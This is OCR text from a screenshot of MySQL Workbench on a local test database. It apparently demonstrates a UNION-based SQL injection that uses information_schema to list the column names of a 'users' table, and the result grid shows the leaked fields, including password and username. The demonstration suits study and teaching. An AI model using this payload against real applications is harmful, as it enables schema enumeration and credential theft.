 Local instance MySQL80
File Edit View Query Database Server Tools Scripting Help
SQL SQL
Navigator
SCHEMAS
Filter objects
shop
spider
springbootjlvpc
store
studysystem
sys
tale
test
Tables
account
amazon
bagnotice
cosnotice
data_compare_detai
data_compare_info
Administration Schemas
elective account
Limit to 2000 rows
1 use test;
2 SELECT aid,name FROM account where aid=1
3 and 1=2
4 union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #';
Result Grid Filter Rows: Export: Wrap Cell Content:
aid name
1 addtime,id,password,role,username,c_time,id,last_login,password,up_time,username,member,name,number,sex,time,CURRENT_CONNECTIONS,TOTAL_CONNECT...
Result
Grid
Form
Editor